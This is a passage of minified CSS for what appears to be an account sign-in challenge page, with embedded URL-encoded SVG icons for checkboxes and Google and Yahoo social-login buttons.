273%2C339.083333%20C39.6743889%2C339.083333%2040%2C339.408944%2040%2C339.810606%20L40%2C348.272727%20C40%2C348.674389%2039.6743889%2C349%2039.2727273%2C349%20L24.7272727%2C349%20C24.3256111%2C349%2024%2C348.674389%2024%2C348.272727%20L24%2C339.810606%20C24%2C339.408944%2024.3256111%2C339.083333%2024.7272727%2C339.083333%20L27.6363636%2C339.083333%20L27.6363636%2C336.268939%20C27.6363636%2C335.867278%2027.9619747%2C335.541667%2028.3636364%2C335.541667%20C28.765298%2C335.541667%2029.0909091%2C335.867278%2029.0909091%2C336.268939%20L29.0909091%2C339.083333%20L31.2727273%2C339.083333%20L31.2727273%2C336.268939%20C31.2727273%2C335.867278%2031.5983384%2C335.541667%2032%2C335.541667%20C32.4016616%2C335.541667%2032.7272727%2C335.867278%2032.7272727%2C336.268939%20L32.7272727%2C339.083333%20L34.9090909%2C339.083333%20Z%20M31.9994162%2C332.526649%20C32.4194718%2C333.105718%2033.0696717%2C334.272478%2032.7272727%2C334.833333%20C32.3848737%2C335.394189%2031.6363636%2C335.394189%2031.2727273%2C334.833333%20C31.030303%2C334.45943%2031.2725327%2C333.690535%2031.9994162%2C332.526649%20Z%20M25.4535758%2C333.753342%20C25.5505455%2C333.624448%2025.6673939%2C333.510579%2025.8002424%2C333.416432%20C25.6673939%2C333.32252%2025.5505455%2C333.208651%2025.4535758%2C333.079756%20C25.3568485%2C333.208651%2025.2397576%2C333.32252%2025.1071515%2C333.416432%20C25.2397576%2C333.510579%2025.3566061%2C333.624448%2025.4535758%2C333.753342%20Z%20M26.7255758%2C333.240112%20C26.8259394%2C333.240112%2026.9090909%2C333.318998%2026.9090909%2C333.416197%20C26.9090909%2C333.513396%2026.8259394%2C333.592517%2026.7255758%2C333.592517%20C26.1233939%2C333.592517%2025.6353939%2C334.074053%2025.6353939%2C334.657248%20C25.6353939%2C334.754447%2025.5541818%2C334.833333%2025.4538182%2C334.833333%20C25.3534545%2C334.833333%2025.272%2C334.754447%2025.272%2C334.657248%20C25.272%2C334.074053%2024.7837576%2C333.592517%2024.1815758%2C333.592048%20C24.0814545%2C333.592048%2024%2C333.513396%2024%2C333.416197%20C24%2C333.318998%2024.0814545%2C333.240112%2024.1815758%2C333.240112%20C24.7837576%2C333.240112%2025.272%2C332.759281%2025.272%2C332.176086%20C25.272%2C332.078886%2025.3534545%2C332%2025.4538182%2C332%20C25.5541818%2C332%2025.6353939%2C332.078886%2025.6353939%2C332.176086%20C25.6353939%2C332.759281%2026.1233939%2C333.240112%2026.7255758%2C333.240112%20Z%20M38.5444848%2C335.878342%20C38.6414545%2C335.749448%2038.758303%2C335.635579%2038.8911515%2C335.541432%20C38.758303%2C335.44752%2038.6414545%2C335.333651%2038.5444848%2C335.204756%20C38.4477576%2C335.333651%2038.3306667%2C335.44752%2038.1980606%2C335.541432%20C38.3306667%2C335.635579%2038.4475152%2C335.749448%2038.5444848%2C335.878342%20Z%20M39.8164848%2C335.365112%20C39.9168485%2C335.365112%2040%2C335.443998%2040%2C335.541197%20C40%2C335.638396%2039.9168485%2C335.717517%2039.8164848%2C335.717517%20C39.214303%2C335.717517%2038.726303%2C336.199053%2038.726303%2C336.782248%20C38.726303%2C336.879447%2038.6450909%2C336.958333%2038.5447273%2C336.958333%20C38.4443636%2C336.958333%2038.3629091%2C336.879447%2038.3629091%2C336.782248%20C38.3629091%2C336.199053%2037.8746667%2C335.717517%2037.2724848%2C335.717048%20C37.1723636%2C335.717048%2037.0909091%2C335.638396%2037.0909091%2C335.541197%20C37.0909091%2C335.443998%2037.1723636%2C335.365112%2037.2724848%2C335.365112%20C37.8746667%2C335.365112%2038.3629091%2C334.884281%2038.3629091%2C334.301086%20C38.3629091%2C334.203886%2038.4443636%2C334.125%2038.5447273%2C334.125%20C38.6450909%2C334.125%2038.726303%2C334.203886%2038.726303%2C334.301086%20C38.726303%2C334.884281%2039.214303%2C335.365112%2039.8164848%2C335.365112%20Z%22%20id%3D%22path-2%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%3Cfilter%20x%3D%22-87.5%25%22%20y%3D%22-58.8%25%22%20width%3D%22275.0%25%22%20height%3D%22264.7%25%22%20filterUnits%3D%22objectBoundingBox%22%20id%3D%22filter-3%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeOffset%20dx%3D%220%22%20dy%3D%224%22%20in%3D%22SourceAlpha%22%20result%3D%22shadowOffsetOuter1%22%3E%3C%2FfeOffset%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeGaussianBlur%20stdDeviation%3D%224%22%20in%3D%22shadowOffsetOuter1%22%20result%3D%22shadowBlurOuter1%22%3E%3C%2FfeGaussianBlur%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeColorMatrix%20values%3D%220%200%200%200%200.11372549%20%20%200%200%200%200%200.133333333%20%20%200%200%200%200%200.156862745%20%200%200%200%200.1%200%22%20type%3D%22matrix%22%20in%3D%22shadowBlurOuter1%22%20result%3D%22shadowMatrixOuter1%22%3E%3C%2FfeColorMatrix%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMorphology%20radius%3D%221%22%20operator%3D%22erode%22%20in%3D%22SourceAlpha%22%20result%3D%22shadowSpreadOuter2%22%3E%3C%2FfeMorphology%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeOffset%20dx%3D%220%22%20dy%3D%224%22%20in%3D%22shadowSpreadOuter2%22%20result%3D%22shadowOffsetOuter2%22%3E%3C%2FfeOffset%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeGaussianBlur%20stdDeviation%3D%222%22%20in%3D%22shadowOffsetOuter2%22%20result%3D%22shadowBlurOuter2%22%3E%3C%2FfeGaussianBlur%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeColorMatrix%20values%3D%220%200%200%200%200.11372549%20%20%200%200%200%200%200.133333333%20%20%200%200%200%200%200.156862745%20%200%200%200%200.0499071241%200%22%20type%3D%22matrix%22%20in%3D%22shadowBlurOuter2%22%20result%3D%22shadowMatrixOuter2%22%3E%3C%2FfeColorMatrix%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMerge%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMergeNode%20in%3D%22shadowMatrixOuter1%22%3E%3C%2FfeMergeNode%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMergeNode%20in%3D%22shadowMatrixOuter2%22%3E%3C%2FfeMergeNode%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2FfeMerge%3E%0A%20%20%20%20%20%20%20%20%3C%2Ffilter%3E%0A%20%20%20%20%3C%2Fdefs%3E%0A%20%20%20%20%3Cg%20id%3D%22Fuji-ID_Sk_v5%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22User-Name-Copy-16%22%20transform%3D%22translate(-16.000000%2C%20-329.000000)%22%20fill-rule%3D%22nonzero%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Combined-Shape%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20fill%3D%22black%22%20fill-opacity%3D%221%22%20filter%3D%22url(%23filter-3)%22%20xlink%3Ahref%3D%22%23path-2%22%3E%3C%2Fuse%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20fill%3D%22url(%23linearGradient-1)%22%20xlink%3Ahref%3D%22%23path-2%22%3E%3C%2Fuse%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.challenge .checkbox-container{position:relative;display:inline-block;font-size:14px;font-size:.82353rem;text-align:left}.challenge .checkbox-container input[type=checkbox]{display:inline;margin:0 0 0 24px;margin-left:1.41176rem;width:16px;width:.94118rem;opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.challenge .checkbox-container input[type=checkbox]+label{display:inline;color:#188fff;cursor:pointer;border:none}.challenge .checkbox-container input[type=checkbox]:focus+label{height:18px;border-bottom:1px dotted #188fff}.challenge .checkbox-container input[type=checkbox]+label::before{position:absolute;display:inline-block;top:4px;top:.23529rem;left:0;height:16px;height:.94118rem;width:16px;width:.94118rem;background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2216px%22%20height%3D%2216px%22%20viewBox%3D%220%200%2016%2016%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3C!--%20Generator%3A%20Sketch%2059%20(86127)%20-%20https%3A%2F%2Fsketch.com%20--%3E%0A%20%20%20%20%3Ctitle%3ETick_Checkbox_No%3C%2Ftitle%3E%0A%20%20%20%20%3Cdesc%3ECreated%20with%20Sketch.%3C%2Fdesc%3E%0A%20%20%20%20%3Cg%20id%3D%22Account-Access%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22User-Name_Desktop_01%22%20transform%3D%22translate(-24.000000%2C%20-336.000000)%22%20stroke%3D%22%23B9BDC5%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Tick_Checkbox_No%22%20transform%3D%22translate(24.000000%2C%20336.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Crect%20id%3D%22Rectangle%22%20x%3D%220.5%22%20y%3D%220.5%22%20width%3D%2215%22%20height%3D%2215%22%20rx%3D%222%22%3E%3C%2Frect%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E');background-position:0;background-size:.94118rem;content:' '}.challenge .checkbox-container input[type=checkbox]:checked+label::before{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2216px%22%20height%3D%2216px%22%20viewBox%3D%220%200%2016%2016%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3C!--%20Generator%3A%20Sketch%2059%20(86127)%20-%20https%3A%2F%2Fsketch.com%20--%3E%0A%20%20%20%20%3Ctitle%3ETick_Checkbox_Yes%3C%2Ftitle%3E%0A%20%20%20%20%3Cdesc%3ECreated%20with%20Sketch.%3C%2Fdesc%3E%0A%20%20%20%20%3Cg%20id%3D%22Account-Access%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22User-Name_Desktop_02-Copy-3%22%20transform%3D%22translate(-24.000000%2C%20-336.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Tick_Checkbox_Yes%22%20transform%3D%22translate(24.000000%2C%20336.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Crect%20id%3D%22Rectangle%22%20stroke%3D%22%23B9BDC5%22%20x%3D%220.5%22%20y%3D%220.5%22%20width%3D%2215%22%20height%3D%2215%22%20rx%3D%222%22%3E%3C%2Frect%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M3.16749976%2C8.35860496%20C2.94416675%2C8.13860527%202.94416675%2C7.77971689%203.16749976%2C7.55749498%20C3.39027723%2C7.33693974%203.75194338%2C7.33693974%203.9752764%2C7.55749498%20L6.2919398%2C9.85471396%20L12.0241539%2C4.1658331%20C12.2480425%2C3.9447223%2012.6091531%2C3.9447223%2012.8319306%2C4.1658331%20C13.0558191%2C4.38749945%2013.0558191%2C4.74583228%2012.8319306%2C4.96694308%20L6.69582812%2C11.0569345%20C6.47138399%2C11.2802675%206.1286067%2C11.2741564%205.88749593%2C11.0569345%20L3.16749976%2C8.35860496%20Z%22%20id%3D%22Tick%22%20fill%3D%22%23232A31%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E');background-position:0}.login-box .challenge .bottom-links-container{margin-top:84px;margin-top:4.94118rem}.challenge .bottom-links-container{margin-top:96px;margin-top:5.64706rem;padding-bottom:24px;padding-bottom:1.41176rem}.challenge .bottom-links-container.has-social-buttons{margin-top:20px;margin-top:1.17647rem}.challenge .remove-modal{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.8);z-index:99999;opacity:0;pointer-events:none;padding:0 24px;padding:0 1.41176rem}.challenge .remove-modal .modal-desc{letter-spacing:-.3px;line-height:20px;line-height:1.17647rem;margin-top:0;font-size:14px;font-size:.82353rem;word-break:break-word}.challenge .remove-modal .modal-section{margin-top:20px;margin-top:1.17647rem}.challenge .remove-modal.show,.challenge .remove-modal:target{opacity:1;-webkit-transition:opacity .4s ease-in;transition:opacity .4s ease-in;pointer-events:auto}.challenge .modal-content{position:relative;max-width:320px;max-width:18.82353rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:13px 16px;padding:.76471rem 16px;background:#fff;border-radius:4px}.challenge .remove-modal .button-container,.generic-page .remove-modal .button-container{margin-top:27px;margin-top:1.58824rem}@media only screen and (min-aspect-ratio:2/3) and (max-device-height:675px){.challenge .no-img-label-space{margin-top:2.35294rem}}@media only screen and (min-aspect-ratio:7/10) and (max-device-height:575px){.challenge .bottom-links-container{margin-top:3.76471rem}}@media only screen and (max-aspect-ratio:3/5){.challenge .bottom-links-container{position:absolute;display:block;left:0;right:0;bottom:0;box-sizing:border-box;margin:0 auto;margin-bottom:1.41176rem;text-align:center;max-width:18.82353rem;padding:0 1.41176rem}}.challenge .helper-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:10px;margin-top:.58824rem}.challenge .helper-item.left{text-align:left}.challenge .helper-item .stay-signed-in{min-width:143px}.challenge .helper-item.arlink{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;min-width:143px}.challenge .helper-item .help{-webkit-box-flex:.5;-ms-flex-positive:.5;flex-grow:.5;text-align:right;min-width:143px}.challenge .notice{padding:15px;background:#ffffb7;border-radius:4px;color:#26282a;text-align:left;font-size:.82353em}.challenge .notice p{margin:0}.challenge .bottom-button-container .challenge-button{margin-bottom:24px;margin-bottom:1.41176rem}.challenge .signup-desc{margin-bottom:10px;margin-bottom:.58824rem}.challenge-header{margin-top:20px;margin-top:1.17647rem}.challenge-header .yid{overflow:hidden;text-overflow:ellipsis;font-size:.82353em;text-align:center;line-height:17px;line-height:1rem}.challenge .username-readonly{text-align:left;font-size:14px;font-size:.82353rem}.challenge .username-readonly .username{word-break:break-word;padding-bottom:4px;padding-bottom:.23529rem;border-bottom:1px solid #979ba7;margin-bottom:0}.dark-theme .challenge .username-readonly .username{border-bottom:1px solid #767d84}.challenge .username-readonly .label{font-size:12px;font-size:.70588rem}.challenge .social-login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-bottom:0}.challenge .social-login .icon{height:42px;cursor:pointer;background-repeat:no-repeat;background-position:center;border-color:#b9bdc5;border-radius:1.17647rem}.challenge .social-login .items-1,.challenge .social-login li.items-cont-1{width:100%}.challenge .social-login .items-2{width:132px;width:7.76471rem}.challenge .social-login .items-3{width:84px;width:4.94118rem}.social-login .sc-google-button{background-size:20px;background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3C!--%20Generator%3A%20Sketch%2058%20(84663)%20-%20https%3A%2F%2Fsketch.com%20--%3E%0A%20%20%20%20%3Ctitle%3EGoogle%3C%2Ftitle%3E%0A%20%20%20%20%3Cdesc%3ECreated%20with%20Sketch.%3C%2Fdesc%3E%0A%20%20%20%20%3Cg%20id%3D%22Account-Access%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22AOL_SocialLogin%22%20transform%3D%22translate(-54.000000%2C%20-514.000000)%22%20fill-rule%3D%22nonzero%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Google%22%20transform%3D%22translate(54.000000%2C%20514.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M6.71603956%2C0.545920922%20C4.28708514%2C1.37702012%202.21738005%2C3.19471449%201.06456503%2C5.49498258%20C0.662420261%2C6.28854827%200.372876025%2C7.13037132%200.195932325%2C8.00436596%20C-0.243745959%2C10.1705858%200.0618840676%2C12.4815778%201.0592031%2C14.4547681%20C1.70799667%2C15.7416314%202.64097254%2C16.8890845%203.7669779%2C17.7845268%20C4.83400203%2C18.6317118%206.07260793%2C19.2644196%207.39164278%2C19.6129451%20C9.05384117%2C20.0579853%2010.8232782%2C20.0472614%2012.4962004%2C19.6665644%20C14.0082648%2C19.3180389%2015.4399002%2C18.5941783%2016.5819913%2C17.54324%20C17.7884256%2C16.4333204%2018.6516964%2C14.9748753%2019.1074605%2C13.4038298%20C19.60612%2C11.693374%2019.6704632%2C9.86495577%2019.3594712%2C8.10624264%20C16.2334658%2C8.10624264%2013.1020985%2C8.10624264%209.97609318%2C8.10624264%20C9.97609318%2C9.40382977%209.97609318%2C10.7014169%209.97609318%2C11.999004%20C11.7884256%2C11.999004%2013.6007581%2C11.999004%2015.4130905%2C11.999004%20C15.2039752%2C13.2429719%2014.4640288%2C14.3797011%2013.4184524%2C15.082114%20C12.758935%2C15.5271542%2012.0029028%2C15.8113365%2011.220061%2C15.9507467%20C10.4372192%2C16.0847949%209.62220578%2C16.1008807%208.83936396%2C15.9453847%20C8.04043635%2C15.7845268%207.28440417%2C15.4520871%206.61952482%2C14.9855992%20C5.55786262%2C14.2402909%204.74821115%2C13.151819%204.33534251%2C11.923937%20C3.91175002%2C10.6746072%203.90638809%2C9.2858673%204.33534251%2C8.04189947%20C4.63561061%2C7.16254291%205.1289082%2C6.35289143%205.78306369%2C5.68801207%20C6.58735324%2C4.86227481%207.63292964%2C4.27246248%208.76429694%2C4.03117561%20C9.72944439%2C3.82742226%2010.7482111%2C3.86495577%2011.6919109%2C4.14913808%20C12.4962004%2C4.39042494%2013.2361468%2C4.83546516%2013.8420449%2C5.41455363%20C14.453305%2C4.80329358%2015.064565%2C4.19203352%2015.6758251%2C3.58077347%20C15.9975409%2C3.25369572%2016.3353425%2C2.93734183%2016.6463345%2C2.59954022%20C15.7187205%2C1.74163138%2014.6248867%2C1.04994237%2013.4345382%2C0.610264085%20C11.2897661%2C-0.183301598%208.87689747%2C-0.199387389%206.71603956%2C0.545920922%20Z%22%20id%3D%22Path%22%20fill%3D%22%23FFFFFF%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M6.71603956%2C0.545920922%20C8.87153554%2C-0.199387389%2011.2897661%2C-0.183301598%2013.4345382%2C0.604902155%20C14.6248867%2C1.04458044%2015.7133586%2C1.73090752%2016.6463345%2C2.59417829%20C16.3353425%2C2.9319799%2015.9975409%2C3.24833379%2015.6758251%2C3.57541154%20C15.064565%2C4.18667159%2014.453305%2C4.79793165%2013.8420449%2C5.4091917%20C13.2361468%2C4.83010323%2012.4962004%2C4.39042494%2011.6919109%2C4.14377615%20C10.7482111%2C3.85959384%209.72944439%2C3.8166984%208.76429694%2C4.02581368%20C7.63829157%2C4.26710055%206.59271517%2C4.85691288%205.78306369%2C5.68265014%20C5.1289082%2C6.34216757%204.63561061%2C7.15718098%204.33534251%2C8.03653754%20C3.24687066%2C7.18935256%202.15839881%2C6.3475295%201.06456503%2C5.50034451%20C2.21738005%2C3.19471449%204.28708514%2C1.37702012%206.71603956%2C0.545920922%20Z%22%20id%3D%22Path%22%20fill%3D%22%23EA4335%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M0.201294255%2C7.99900403%20C0.378237955%2C7.13037132%200.667782191%2C6.28318634%201.06992696%2C5.48962065%20C2.15839881%2C6.33680564%203.24687066%2C7.1786287%204.34070444%2C8.02581368%20C3.91175002%2C9.27514344%203.91175002%2C10.6638834%204.34070444%2C11.9078512%20C3.25223259%2C12.7550362%202.16376074%2C13.6022212%201.07528889%2C14.4440442%20C0.0672459979%2C12.4762158%20-0.238384029%2C10.1652239%200.201294255%2C7.99900403%20Z%22%20id%3D%22Path%22%20fill%3D%22%23FBBC05%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M9.97609318%2C8.10088071%20C13.1020985%2C8.10088071%2016.2334658%2C8.10088071%2019.3594712%2C8.10088071%20C19.6704632%2C9.85423191%2019.6007581%2C11.6826501%2019.1074605%2C13.3984678%20C18.6516964%2C14.9695134%2017.7884256%2C16.4279585%2016.5819913%2C17.537878%20C15.525691%2C16.7175027%2014.4693908%2C15.8971274%2013.4130905%2C15.076752%20C14.4586669%2C14.3743392%2015.1986133%2C13.2376099%2015.4077286%2C11.9936421%20C13.5953961%2C11.9936421%2011.7830637%2C11.9936421%209.97073125%2C11.9936421%20C9.97609318%2C10.696055%209.97609318%2C9.39846784%209.97609318%2C8.10088071%20Z%22%20id%3D%22Path%22%20fill%3D%22%234285F4%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M1.06456503%2C14.4494062%20C2.15303688%2C13.6075831%203.24150873%2C12.7603981%204.32998058%2C11.9132131%20C4.74821115%2C13.1410952%205.55250069%2C14.229567%206.61416289%2C14.9748753%20C7.27904224%2C15.4413633%208.04043635%2C15.773803%208.83400203%2C15.9346609%20C9.61684385%2C16.0955188%2010.4264953%2C16.0740711%2011.2146991%2C15.9400228%20C11.9975409%2C15.8006126%2012.7535731%2C15.5164303%2013.4130905%2C15.0713901%20C14.4693908%2C15.8917654%2015.525691%2C16.7121408%2016.5819913%2C17.5325161%20C15.4399002%2C18.5888164%2014.0082648%2C19.307315%2012.4962004%2C19.6558405%20C10.8232782%2C20.0365375%209.05384117%2C20.0472614%207.39164278%2C19.6022212%20C6.07260793%2C19.2536957%204.83400203%2C18.6263499%203.7669779%2C17.773803%20C2.64633447%2C16.8837225%201.7133586%2C15.7362694%201.06456503%2C14.4494062%20Z%22%20id%3D%22Path%22%20fill%3D%22%2334A853%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.social-login .sc-yahoo-button{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2224px%22%20height%3D%2224px%22%20viewBox%3D%220%200%2024%2024%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3C!--%20Generator%3A%20Sketch%2058%20(84663)%20-%20https%3A%2F%2Fsketch.com%20--%3E%0A%20%20%20%20%3Ctitle%3EY_circular%3C%2Ftitle%3E%0A%20%20%20%20%3Cdesc%3ECreated%20with%20Sketch.%3C%2Fdesc%3E%0A%20%20%20%20%3Cdefs%3E%0A%20%20%20%20%20%20%20%20%3Cpolygon%20id%3D%22path-1%22%20points%3D%220.125355885%200.0682279693%206.92127793%200.0682279693%206.92127793%207.27220594%200.125355885%207.27220594%22%3E%3C%2Fpolygon%3E%0A%20%20%20%20%3C%2Fdefs%3E%0A%20%20%20%20%3Cg%20id%3D%22Account-Access%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22AOL_SocialLogin%22%20transform%3D%22translate(-244.000000%2C%20-512.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Y_circular%22%20transform%3D%22translate(244.000000%2C%20512.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ccircle%20id%3D%22Oval%22%20fill%3D%22%236001D2%22%20cx%3D%2212%22%20cy%3D%2212%22%20r%3D%2212%22%3E%3C%2Fcircle%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22y!%22%20transform%3D%22translate(3.000000%2C%205.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpolygon%20id%3D%22Fill-1%22%20fill%3D%22%23FFFFFF%22%20fill-rule%3D%22nonzero%22%20points%3D%227.11388395%203.6637931%205.16304956%208.36788736%203.22895536%203.6637931%200%203.6637931%203.59913757%2011.7435988%202.30410384%2014.6551724%205.46575334%2014.6551724%2010.2586207%203.6637931%22%3E%3C%2Fpolygon%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22!%22%20transform%3D%22translate(8.793103%2C%200.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M2.115823%2C7.97049235%20C0.954958117%2C7.97049235%200.0837399739%2C8.84328928%200.0837399739%2C9.85905555%20C0.0837399739%2C10.8583755%200.92078926%2C11.6837873%202.04748529%2C11.6837873%20C3.20887584%2C11.6837873%204.07956831%2C10.8269483%204.07956831%2C9.79538696%20C4.07956831%2C8.77978351%203.24304469%2C7.97049235%202.115823%2C7.97049235%22%20id%3D%22Fill-2%22%20fill%3D%22%23FFFFFF%22%20fill-rule%3D%22nonzero%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Group-6%22%20transform%3D%22translate(1.051350%2C%200.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Fill-4-Clipped%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cmask%20id%3D%22mask-2%22%20fill%3D%22white%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20xlink%3Ahref%3D%22%23path-1%22%3E%3C%2Fuse%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fmask%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22path-1%22%3E%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpolygon%20id%3D%22Fill-4%22%20fill%3D%22%23FFFFFF%22%20fill-rule%3D%22nonzero%22%20mask%3D%22url(%23mask-2)%22%20points%3D%223.33547583%200.0682116858%200.125355885%207.27220594%203.71133321%207.27220594%206.92127793%200.0682116858%22%3E%3C%2Fpolygon%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%